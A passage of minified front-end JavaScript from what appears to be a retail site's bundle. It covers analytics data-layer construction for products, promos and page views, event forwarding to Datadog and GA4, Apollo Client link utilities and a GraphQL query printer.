e&&!!e.availableForInStorePickup;return{product_id:e.id,product_name:e.name||"",product_sub_header:e.subHeader||"",product_style:e.style||"",product_color:t.color,product_sku:`${e.style}-${t.color}-${r.size}`,product_quantity:n,product_price:r.prices?.sale||r.prices?.list||0,product_msrp:r.prices?.list||0,product_onsale:o!==i,product_bopis:a,product_bopis_available:a,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:"cFromStoreId"in e&&!!e.cFromStoreId,product_bopis_stock:a}}getOrderPromoCodes(e){let{couponItems:t,productItems:r,shippingItems:n,orderPriceAdjustments:i}=e,o=(e="",t="",r="coupon",n=0,i="",o="",a="",s=0)=>({order_promo_codes:e,order_promo_trigger_ids:t,order_promo_trigger_types:r,order_promo_discount:Math.abs(n).toFixed(2),order_promo_names:i,order_promo_segments:o,order_promo_classes:a,order_shipping_discount:Math.abs(s).toFixed(2)});return[...i.filter(e=>!!e.couponCode).map(e=>({adjustment:e,coupon:t.find(t=>t.code===e.couponCode)})).map(({adjustment:e,coupon:t})=>({...o(t?.code??"no couponLineItem",t?.promoName??e.itemText,"coupon",e.price,e.itemText,e.itemText,"order",0)})),...r.edges.map(e=>e.node.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",e.price,e.itemText,e.itemText,"product",0)}))).flat(),...n.map(e=>e.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",0,e.itemText,e.itemText,"shipping",e.price)}))).flat(),...i.filter(e=>!e.couponCode).map(e=>({...o(e.itemText,e.itemText,"customer-group",e.price,e.itemText,e.itemText,"order",0)}))]}getLoyaltyPromo(e){if(!e.totals?.estimatedLoyaltyPoints)return null;let{orderPriceAdjustments:t,productItems:r}=e,n=t.filter(({couponCode:e})=>e?.includes(h.Lyld)).map(()=>"dollar certificate online"),i=r.edges.filter(e=>{let t=e.node,r=t.priceAdjustments.find(e=>e.couponCode?.includes(h.Lyld));return!!r&&t.prices.totalBeforeAdjustments===Math.abs(r.price)}).map(()=>"apparel");return{loyalty:{loyalty:!0,action:l.LoyaltyEventType.PURCHASE,loyalty_points_earned:e.totals.estimatedLoyaltyPoints,loyalty_type_of_reward_action:[...n,...i]}}}getCartPromoCodes(e,t){let{couponItems:r,productItems:n,shippingItems:i,orderPriceAdjustments:o}=e,a=t.toLowerCase(),s=r.find(e=>e.code.toLowerCase()===a)||void 0,u=o.find(e=>e.couponCode?.toLowerCase()===a);if(u)return{promoName:s?.promoName||u.itemText,promoSegment:u.promotionId,promoClass:"order",triggerId:s?.promoName||u.itemText};let c=n.edges.flatMap(e=>e.node.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));if(c.length>0)return{promoName:s?.promoName||c[0].itemText,promoSegment:c[0].promotionId,promoClass:"product",triggerId:s?.promoName||c[0].itemText};let l=i.flatMap(e=>e.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));return l.length>0?{promoName:s?.promoName||l[0].itemText,promoSegment:l[0].promotionId,promoClass:"shipping",triggerId:s?.promoName||l[0].itemText}:{promoName:s?.promoName||"customer-group",promoSegment:"",promoClass:"order",triggerId:s?.promoName||"customer-group"}}getPriceToUse(e){return e?e.sale?.max?e.sale.max:e.list?.max?e.list.max:0:0}getProductGridData(e){return e.map((e,t)=>({product_id:e.id,product_style:e.style,product_grid_position:`0:${t}`,product_name:e.name||"",product_price:this.getPriceToUse(e.price)}))}getProductLineItemRevenueList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices.totalAfterOrderDiscount).toFixed(2)??"0.00")}getProductLineItemPriceList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices?.totalBeforeAdjustments).toFixed(2)??"0.00")}getProductLineItemExchangeRate(e,t){return e.flatMap(({node:{prices:e}})=>((0,c.ensureNumber)(e.totalAfterOrderDiscount)*t).toFixed(2))}static getPdpExperienceType(e){switch(e){case l.ProductExperienceType.OUTLET:case l.ProductExperienceType.OUTLET_MERCH_OVERRIDE:return"outlet";case l.ProductExperienceType.PREMIUM:case l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE:return"premium";default:return"mixed"}}getPdpData(e){let{product:t,selectedVariant:r,selectedColor:n}=e,i=t.variants?(0,d.getExtendedSizes)(t.variants).filter(e=>"R"!==e):[];return{pdp_360_video:!!n?.video360,pdp_type:"regular",pdp_merch_product_stack:"",pdp_price_type:(0,d.isOnSale)(t.price)?"on-sale":"full",pdp_combined_style:t?.combinedStyle||"",pdp_extended_sizing:i.length>0,pdp_outofstock:!r?.orderable,pdp_discount_exclusions:t?.productPromotions?.some(e=>(0,c.forceNumber)(e.calloutMsg?.indexOf("exclude"),-1)>-1)||!1,pdp_experience_type:x.getPdpExperienceType(t.experienceType),pdp_gender:t?.gender||"",pdp_primary_category_id:t?.primaryCategory?.id||""}}getDetailedProductData(e){let t,{locale:r,product:n,selectedColor:i,selectedVariant:o,isRecommendedLook:a,reviewData:s,lookupVariants:u}=e;e.selectedVariant&&"prices"in e.selectedVariant&&(t=e?.selectedVariant?.prices?.sale);let l={product_id:n.id,product_name:n?.name??"",product_sub_header:n?.subHeader??"",product_style:n?.style??"",product_color:i?`${n.style}-${i?.color}`:"",product_sku:o&&"sku"in o?o.sku:u?.initialVariant.sku,product_silhouette:n?.silhouette??"",product_bopis_stock:!!n.availableForInStorePickup,product_alert_text:(0,c.ensureNonNullishArray)((0,c.ensureNonNullishArray)(n.productPromotions).map(e=>e?.calloutMsg?.replace(/<[^>]+>/g,""))),complete_look_recommended:a,product_options_color_full:(0,c.forceNumber)(n?.colors?.length),product_options_size_full:(0,c.forceNumber)(n?.sizes?.length),product_rating:s.rating,product_review_count:s.reviewCount,product_bopis_selected:!1,product_size_prepopulated:!1,product_feature_icons:(0,c.ensureString)(n?.icons?.map(e=>e?.value||"").join("|")),product_gender:n?.gender||"",product_preorder:!!n?.preorderable,product_price:(0,c.forceNumber)(t||n?.price?.sale?.max),product_msrp:(0,c.forceNumber)(n?.price?.list?.max),product_onsale:(0,c.isArrayWithItems)(n.productPromotions),product_bopis:n?.availableForInStorePickup||!1,product_bopis_available:n?.availableForInStorePickup||!1,product_bopis_message:n?.availableForInStorePickup?"available for pickup":"unavailable for pickup",product_image_count:(0,c.forceNumber)(n?.colors?.reduce((e,t)=>e+(t.assets?.images?.length||0),0)),product_badge_text:n?.badges?.upperLeft||"",product_tech_icon:n?.icons?.length?"yes":"no",product_options_color_total:(0,c.ensureArray)(n.colors).length,product_options_size_total:(0,c.ensureArray)(n.variants).length,complete_look:(0,c.forceNumber)(n?.shopTheLookColors?.length)>0,product_image_url:n.colors?.find(e=>e.color===i?.color)?.assets?.images?.[0]?.url||"",product_url:(0,d.buildProductPath)(r,n,i,o,!0)},p=(0,d.getVariant)((0,d.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:u,product:n}),i?.color,o?.size);return"number"==typeof p?.inventory?.stockLevel&&(l.product_inventory_stock_level=p.inventory.stockLevel),l}updatePageData(e){this.currentState={...this.currentState,...e},this.currentState&&x.updateDataLayer(this.currentState)}applyNextPageData(e){this.nextPageData={...this.nextPageData,...e},(0,C.updateNextData)(e),window.uaDatalayer?.applyNextPageData(e)}static updateDataLayer(e){(0,C.updateData)(e),window.uaDatalayer?.applyPageData(e),window.uaReportingData=e}static storeInSession(e){let t=A.SessionStorage?.get("uaDatalayer")??{};A.SessionStorage?.set("uaDatalayer",{...t,...e})}static getFromSession(){return A.SessionStorage?.get("uaDatalayer")}fireAction(e,t){!(0,w.getPublicConfig)().metrics?.queuing_enabled||this.initiatingEventFired?this._fireActionNow(e,t):(T.info(`Queueing action ${e}`,t),this.actionQueue.push({action:e,data:t}))}_fireActionNow(e,t){T.info(t,`Firing action ${e}`),(0,C.fireEvent)(e,t),window.uaDatalayer?.action(e,t),e===p.AnalyticsAction.pageView&&this._clearStalePageData(),this.fireDataDogAction(e,t),this.fireGoogleAnalyticsAction(e,t),window.dispatchEvent(new CustomEvent(`ua-${e}`,{detail:t}))}fireGoogleAnalyticsAction(e,t){e!==p.AnalyticsAction.pageView?e===p.AnalyticsAction.checkoutStepChange?O.handleGA4CheckoutEvents(t,this.currentState):e===p.AnalyticsAction.cartAdd?O.handleGA4AddToCart(t,this.currentState):e===p.AnalyticsAction.cartRemove&&O.handleGA4RemoveFromCart(t,this.currentState):"order-receipt"===this.currentState.page_type&&this.currentState.order_id?O.handleGA4Purchase(this.currentState):"product-detail"===this.currentState.page_type&&this.currentState.products?.length?O.handleGA4ViewItem(this.currentState):("product-listing"===this.currentState.page_type||"search"===this.currentState.page_type)&&this.currentState.products?.length&&O.handleGA4ViewItemList(this.currentState)}fireDataDogAction(e,t){let r=e,n=t;if(e===p.AnalyticsAction.pageView){switch(this.currentState.page_type){case"product-listing":r="pageViewPlp";break;case"product-detail":r="pageViewPdp";break;case"empty-cart":case"cart":r="pageViewCart";break;case"checkout":r="pageViewCheckout";break;case"order-receipt":r="pageViewCheckoutConfirmation",b.datadogRum.setGlobalContextProperty("order",{id:this.currentState.order_id,paymentMethod:this.currentState.order_payment_method,shippingMethod:this.currentState.order_shipping_method,shippingRevenue:this.currentState.order_shipping_revenue,tax:this.currentState.order_tax,discount:this.currentState.order_discount,total:this.currentState.order_total});break;case"home":r="pageViewHome";break;case"content":r="pageViewContent";break;default:r="pageViewOther"}n=this.currentState}else if(e===p.AnalyticsAction.checkoutStepChange){switch(this.currentState.checkout_step){case p.CheckoutStep.SHIPPING:r="checkoutStepShipping";break;case p.CheckoutStep.PAYMENT:r="checkoutStepPayment";break;case p.CheckoutStep.CONTACT:r="checkoutStepContact";break;case p.CheckoutStep.RECEIPT:r="checkoutStepConfirmation"}n=this.currentState}b.datadogRum.addAction(r,n)}_clearStalePageData(){this.updatePageData({refinement_type:void 0})}determineCtaTapType(e){return e.includes("/p/")?"product":e.includes("/c/")||e.includes("/products/byid/")?"categories":e.includes("/t/")?"category landing page":"url"}determineCtaTapTarget(e,t){switch(t){case"product":{let t=e.match(/\/p\/([^?]+)/);return t?t[1].replace(".html",""):"product"}case"categories":{let t=/\/products\/byid\/([^?]+)/;e.includes("/c/")&&(t=/\/c\/(.*)/);let r=e.match(t);if(!r)return"category";if(r[1].includes("prefn1"))return r[1].replace("/","");return r[1].slice(0,-1)}case"category landing page":{let t=e.match(/\/t\/([^?]+)/);return t?t[1].replace("/",""):"landing"}default:return e}}trackContentModule(e,t,r){let n={internal_campaign_asset_name:(0,c.ensureString)(r?.asset_name?.id),internal_campaign_module:(0,c.ensureString)(r?.module),internal_campaign_link:e,internal_campaign_cta_text:(0,c.ensureString)(t),internal_campaign_placement:(0,c.ensureString)(r?.placement),internal_campaign_snipe:(0,c.ensureString)(r?.snipe),internal_campaign_headline:(0,c.ensureString)(r?.header)};if(r){let t=this.determineCtaTapType(e),n=this.determineCtaTapTarget(e,t);this.fireContentCtaTap({...r,module_type:(0,c.ensureString)(r.module_type),module_index:(0,c.ensureString)(r.module_index),cta_type:t,cta_target:n})}this.applyNextPageData(n)}trackContentFeature(e,t,r=""){if(e){let n={...e,module_type:(0,c.ensureString)(e.module_type),module_index:e.module_index,cta_type:t,cta_target:e.cta_target??r};if("UGC Reels"===e.module_type){let e=this?.currentState?.page_subcategory1;this.fireContentCtaTap({...n,page_name:`reels|${this?.currentState?.page_category==="product-detail"?e:this?.currentState?.page_name}`})}else this.fireContentCtaTap({...n})}else T.warn("Tracking data is undefined, skipping fireAction for contentCtaTap")}trackSizeFitGuideClicked(){this.fireAction(p.AnalyticsAction.modalOpened,{site_modal:"size guide link click"})}trackSizeGuideModalAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_guide_modal_action:"scroll"===e?"size guide modal scroll":"size guide modal close"})}trackSizeFitGuideAccordianAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_fit_guide_accordion_action:e})}trackAthletePassEvent(e){this._fireActionNow(p.AnalyticsAction.genericLink,{athlete_pass:{...e}})}fireOrderHistorySearchTerm(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history_search_term:e})}fireReturnExchangeEvent(e){this.fireAction(p.AnalyticsAction.genericLink,{return_exchange:{...e}})}}var D=e.i(162409),N=e.i(471832),M=e.i(683764),L=e.i(618566),F=e.i(188827),j=e.i(279404),q=e.i(309125);let U=new x;function B(){return{analyticsManager:U}}function z(e){return null==e||0===e.length}function G(e,t=[],r){let{user:n}=(0,s.useSession)(),{cart:i}=(0,a.useCart)(),u=(0,L.usePathname)(),{canonicalPath:c}=(0,F.default)({readonlySearchParams:r}),l=(0,M.useLocale)(),d=(0,N.useFormatMessage)()(`country-${(0,D.getShippingAddress)(i)?.countryCode.toUpperCase()??(0,g.getCountryCodeByLocale)(l).toUpperCase()}`).toString(),p=(0,o.useRef)(!1),f=(0,o.useRef)(""),h=(0,o.useCallback)(()=>{let t=U.getSiteData(l),r=U.getCartData(i),o=n?U.getUserData(n,!1):null;U.setPageData({...R,app_version:j.UaConfigPublicImpl.appVersion,full_url:window.location.href,page_meta_path:(0,I.sanitizeUrlSegment)((0,q.getNonLocaleURLSegments)(u).join("/")),page_name:e.page_name,page_type:e.page_type,site_section:e.site_section,page_category:e.pageCategory[0]||void 0,page_subcategory1:e.pageCategory[1]||void 0,page_subcategory2:e.pageCategory[2]||void 0,page_subcategory3:e.pageCategory[3]||void 0,page_subcategory4:e.pageCategory[4]||void 0,site_shipto_country:d,...t,...r,...o})},[e,i,l,n,d,u]);(0,o.useEffect)(()=>{if(c===f.current){let e=U.getSiteData(l),t=U.getCartData(i),r=n?U.getUserData(n,!1):null;U.setPageData({site_shipto_country:d,...e,...t,...r})}},[n,i,l,d]);let m=t=>{if(c!==f.current)if(e.allowPageView)n&&(y.default.info(`DL: Firing page view from source ${t}`),f.current=c,p.current=!1,h(),e.beforePageView&&e.beforePageView(U,t),U.firePageView());else p.current=!0};return(0,o.useEffect)(()=>{n&&m("sessionestablished")},[n]),(0,o.useEffect)(()=>{p.current&&m("pageviewallowed")},[e.allowPageView]),(0,o.useEffect)(()=>{z(t)||m("dependencieschanged")},t),(0,o.useEffect)(()=>{z(t)&&m("routechange")},[u]),(0,o.useEffect)(()=>{let e=()=>U.exitPage();return window?.addEventListener("popstate",e),window?.addEventListener("beforeunload",e),()=>{window?.removeEventListener("popstate",e),window?.removeEventListener("beforeunload",e)}}),{analyticsManager:U,waitingForAllowPageView:p.current,setupDataLayer:h}}},406929,914680,e=>{"use strict";e.i(171258);var t=e.i(687081);function r(e){for(var r=["query","operationName","variables","extensions","context"],n=0,i=Object.keys(e);n<i.length;n++){var o=i[n];if(0>r.indexOf(o))throw(0,t.newInvariantError)(46,o)}return e}e.s(["validateOperation",()=>r],406929);var n=e.i(290571);function i(e,t){var r=(0,n.__assign)({},e);return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){r="function"==typeof e?(0,n.__assign)((0,n.__assign)({},r),e(r)):(0,n.__assign)((0,n.__assign)({},r),e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return(0,n.__assign)({},r)}}),t}e.s(["createOperation",()=>i],914680)},716005,794635,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(307656),n=e.i(406929),i=e.i(914680),o=e.i(758350);function a(e,t){return t?t(e):r.Observable.of()}function s(e){return"function"==typeof e?new c(e):e}function u(e){return e.request.length<=1}var c=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return r.Observable.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(s).reduce(function(e,t){return e.concat(t)})},e.split=function(t,n,i){var o=s(n),c=s(i||new e(a));return Object.assign(new e(u(o)&&u(c)?function(e){return t(e)?o.request(e)||r.Observable.of():c.request(e)||r.Observable.of()}:function(e,n){return t(e)?o.request(e,n)||r.Observable.of():c.request(e,n)||r.Observable.of()}),{left:o,right:c})},e.execute=function(e,t){var a,s;return e.request((0,i.createOperation)(t.context,((s={variables:(a=(0,n.validateOperation)(t)).variables||{},extensions:a.extensions||{},operationName:a.operationName,query:a.query}).operationName||(s.operationName="string"!=typeof s.query?(0,o.getOperationName)(s.query)||void 0:""),s)))||r.Observable.of()},e.concat=function(n,i){var o=s(n);if(u(o))return!1!==globalThis.__DEV__&&t.invariant.warn(38,o),o;var a=s(i);return Object.assign(new e(u(a)?function(e){return o.request(e,function(e){return a.request(e)||r.Observable.of()})||r.Observable.of()}:function(e,t){return o.request(e,function(e){return a.request(e,t)||r.Observable.of()})||r.Observable.of()}),{left:o,right:a})},e.prototype.split=function(t,r,n){return this.concat(e.split(t,r,n||new e(a)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,r){throw(0,t.newInvariantError)(39)},e.prototype.onError=function(e,t){if(t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return this.onError=e,this},e}();e.s(["ApolloLink",()=>c],716005);var l=c.execute;e.s(["execute",()=>l],794635)},662389,109808,e=>{"use strict";e.i(171258);var t=e.i(687081),r=function(e,r){var n;try{n=JSON.stringify(e)}catch(e){var i=(0,t.newInvariantError)(42,r,e.message);throw i.parseError=e,i}return n};e.s(["serializeFetchParameter",()=>r],662389);var n=function(e,t){var r=e.getContext().uri;return r||("function"==typeof t?t(e):t||"/graphql")};e.s(["selectURI",()=>n],109808)},880117,989551,e=>{"use strict";var t=e.i(975625);function r(e){var r={next:function(){return e.read()}};return t.canUseAsyncIteratorSymbol&&(r[Symbol.asyncIterator]=function(){return this}),r}function n(e){var n,i,o,a,s,u,c=e;if(e.body&&(c=e.body),n=c,t.canUseAsyncIteratorSymbol&&n[Symbol.asyncIterator])return o=c[Symbol.asyncIterator](),(i={next:function(){return o.next()}})[Symbol.asyncIterator]=function(){return this},i;if(c.getReader)return r(c.getReader());if(c.stream)return r(c.stream().getReader());if(c.arrayBuffer)return a=c.arrayBuffer(),s=!1,u={next:function(){return s?Promise.resolve({value:void 0,done:!0}):(s=!0,new Promise(function(e,t){a.then(function(t){e({value:t,done:!1})}).catch(t)}))}},t.canUseAsyncIteratorSymbol&&(u[Symbol.asyncIterator]=function(){return this}),u;if(c.pipe)return function(e){var r=null,n=null,i=!1,o=[],a=[];function s(e){if(!n){if(a.length){var t=a.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}o.push(e)}}function u(e){n=e,a.slice().forEach(function(t){t[1](e)}),r&&r()}function c(){i=!0,a.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),r&&r()}r=function(){r=null,e.removeListener("data",s),e.removeListener("error",u),e.removeListener("end",c),e.removeListener("finish",c),e.removeListener("close",c)},e.on("data",s),e.on("error",u),e.on("end",c),e.on("finish",c),e.on("close",c);var l={next:function(){return new Promise(function(e,t){return n?t(n):o.length?e({value:o.shift(),done:!1}):i?e({value:void 0,done:!0}):void a.push([e,t])})}};return t.canUseAsyncIteratorSymbol&&(l[Symbol.asyncIterator]=function(){return this}),l}(c);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}e.s(["responseIterator",()=>n],880117);var i=function(e,t,r){var n=Error(r);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n};e.s(["throwServerError",()=>i],989551)},355824,415511,682562,287084,854642,642418,278644,e=>{"use strict";var t,r=e.i(290571),n=e.i(716005);e.i(171258);var i=e.i(687081),o=e.i(307656),a=e.i(786713),s=e.i(662389),u=e.i(109808),c=e.i(880117),l=e.i(989551),d=e.i(521110),p=e.i(419983),f=e.i(645938),h=Object.prototype.hasOwnProperty;function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return g(e)}function g(e){var t=e[0]||{},r=e.length;if(r>1)for(var n=new v,i=1;i<r;++i)t=n.merge(t,e[i]);return t}var y=function(e,t,r){return this.merge(e[r],t[r])},v=function(){function e(e){void 0===e&&(e=y),this.reconciler=e,this.isObject=p.isNonNullObject,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var n=this,i=[],o=2;o<arguments.length;o++)i[o-2]=arguments[o];return(0,p.isNonNullObject)(t)&&(0,p.isNonNullObject)(e)?(Object.keys(t).forEach(function(o){if(h.call(e,o)){var a=e[o];if(t[o]!==a){var s=n.reconciler.apply(n,(0,r.__spreadArray)([e,t,o],i,!1));s!==a&&((e=n.shallowCopyForMerge(e))[o]=s)}}else(e=n.shallowCopyForMerge(e))[o]=t[o]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,p.isNonNullObject)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,r.__assign)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}();function _(e){return"incremental"in e}function b(e){return _(e)||"hasNext"in e&&"data"in e}function E(e){return(0,p.isNonNullObject)(e)&&"payload"in e}function k(e,t){var r=e,n=new v;return _(t)&&(0,f.isNonEmptyArray)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,o=i.length-1;o>=0;--o){var a=i[o],s=isNaN(+a)?{}:[];s[a]=t,t=s}r=n.merge(r,t)}),r}e.s(["DeepMerger",()=>v,"mergeDeep",()=>m,"mergeDeepArray",()=>g],415511),e.s(["isApolloPayloadResult",()=>E,"isExecutionPatchIncrementalResult",()=>_,"isExecutionPatchResult",()=>b,"mergeIncrementalData",()=>k],682562);var S=Object.prototype.hasOwnProperty;function C(e,t){e.status>=300&&(0,l.throwServerError)(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(r){throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}var w=function(e){if(!e&&"undefined"==typeof fetch)throw(0,i.newInvariantError)(40)},A=e.i(899074);let P=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function I(e){return O[e.charCodeAt(0)]}let O=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var T=e.i(498943);let R={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>x(e.definitions,"\n\n")},OperationDefinition:{leave(e){let t=N("(",x(e.variableDefinitions,", "),")"),r=x([e.operation,x([e.name,t]),x(e.directives," ")]," ");return("query"===r?"":r+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:r,directives:n})=>e+": "+t+N(" = ",r)+N(" ",x(n," "))},SelectionSet:{leave:({selections:e})=>D(e)},Field:{leave({alias:e,name:t,arguments:r,directives:n,selectionSet:i}){let o=N("",e,": ")+t,a=o+N("(",x(r,", "),")");return a.length>80&&(a=o+N("(\n",M(x(r,"\n")),"\n)")),x([a,x(n," "),i]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+N(" ",x(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:r})=>x(["...",N("on ",e),x(t," "),r]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:r,directives:n,selectionSet:i})=>`fragment ${e}${N("(",x(r,", "),")")} on ${t} ${N("",x(n," ")," ")}`+i},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>t?(0,A.printBlockString)(e):`"${e.replace(P,I)}"`},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+x(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+x(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+N("(",x(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:r})=>N("",e,"\n")+x(["schema",x(t," "),D(r)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x(["scalar",t,x(r," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["type",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:r,type:n,directives:i})=>N("",e,"\n")+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+": "+n+N(" ",x(i," "))},InputValueDefinition:{leave:({description:e,name:t,type:r,defaultValue:n,directives:i})=>N("",e,"\n")+x([t+": "+r,N("= ",n),x(i," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["interface",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:r,types:n})=>N("",e,"\n")+x(["union",t,x(r," "),N("= ",x(n," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:r,values:n})=>N("",e,"\n")+x(["enum",t,x(r," "),D(n)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x([t,x(r," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:r,fields:n})=>N("",e,"\n")+x(["input",t,x(r," "),D(n)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:r,repeatable:n,locations:i})=>N("",e,"\n")+"directive @"+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+(n?" repeatable":"")+" on "+x(i," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>x(["extend schema",x(e," "),D(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>x(["extend scalar",e,x(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend type",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend interface",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:r})=>x(["extend union",e,x(t," "),N("= ",x(r," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:r})=>x(["extend enum",e,x(t," "),D(r)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:r})=>x(["extend input",e,x(t," "),D(r)]," ")}};function x(e,t=""){var r;return null!=(r=null==e?void 0:e.filter(e=>e).join(t))?r:""}function D(e){return N("{\n",M(x(e,"\n")),"\n}")}function N(e,t,r=""){return null!=t&&""!==t?e+t+r:""}function M(e){return N("  ",e.replace(/\n/g,"\n  "))}function L(e){var t;return null!=(t=null==e?void 0:e.some(e=>e.includes("\n")))&&t}var F=e.i(134049),j=e.i(872243),q=e.i(420871),U=Object.assign(function(e){var r=t.get(e);return r||(r=(0,T.visit)(e,R),t.set(e,r)),r},{reset:function(){t=new F.AutoCleanedWeakCache(j.cacheSizes.print||2e3)}});U.reset(),!1!==globalThis.__DEV__&&(0,q.registerGlobalCache)("print",function(){return t?t.size:0}),e.s(["print",()=>U],287084);var B={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},z=function(e,t){return t(e)};function G(e){return new o.Observable(function(t){t.error(e)})}e.s(["fromError",()=>G],854642);var V=e.i(430207),Q=e.i(758350),$=e.i(285809),W=e.i(253949),H=e.i(61518),K={kind:$.Kind.FIELD,name:{kind:$.Kind.NAME,value:"__typename"}};function J(e){var t=new Map;return function(r){void 0===r&&(r=e);var n=t.get(r);return n||t.set(r,n={variables:new Set,fragmentSpreads:new Set}),n}}function Y(e,t){(0,Q.checkDocument)(t);for(var n,o,a,s=J(""),u=J(""),c=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,f.isArray)(r)){if(r.kind===$.Kind.OPERATION_DEFINITION)return s(r.name&&r.name.value);if(r.kind===$.Kind.FRAGMENT_DEFINITION)return u(r.name.value)}return!1!==globalThis.__DEV__&&i.invariant.error(97),null},l=0,d=t.definitions.length-1;d>=0;--d)t.definitions[d].kind===$.Kind.OPERATION_DEFINITION&&++l;var p=(n=new Map,o=new Map,e.forEach(function(e){e&&(e.name?n.set(e.name,e):e.test&&o.set(e.test,e))}),function(e){var t=n.get(e.name.value);return!t&&o.size&&o.forEach(function(r,n){n(e)&&(t=r)}),t}),h=function(e){return(0,f.isNonEmptyArray)(e)&&e.map(p).some(function(e){return e&&e.remove})},m=new Map,g=!1,y={enter:function(e){if(h(e.directives))return g=!0,null}},v=(0,T.visit)(t,{Field:y,InlineFragment:y,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,r,n,i){var 